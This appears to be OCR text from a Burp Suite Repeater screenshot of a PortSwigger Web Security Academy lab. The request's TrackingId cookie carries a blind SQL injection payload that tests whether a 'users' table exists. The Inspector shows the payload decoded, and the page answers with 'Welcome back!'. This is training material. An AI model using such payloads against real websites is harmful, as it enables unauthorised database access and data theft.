 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a7e000d0468223e81667f0c004100cc.web-security-ac... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7e000d0468223e81667f0c004100cc.web-sec
urity-academy.net
3 Cookie: TrackingId=
hFevAvvNCY9p80cv'+AND+(SELECT+'x'+FROM+u
sers+LIMIT+1)%3d'x'--; session=
Ik4Hxi2XSqvcAOIYhagmuJZN9WL3p875
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7e000d0468223e81667f0c004100cc
.web-security-academy.net/filter?categor
y=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex \n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="
navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class="ecoms-pageheader"
>
? welcome bac 1 match
Inspector
Selection 45 (0x2d)
Selected text
'+AND+(SELECT+'x'+FROM+users
+LIMIT+1)%3d'x'--
Decoded from: URL encoding
' AND (SELECT 'x' FROM users
LIMIT 1)='x'--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 11,510 bytes | 150 millis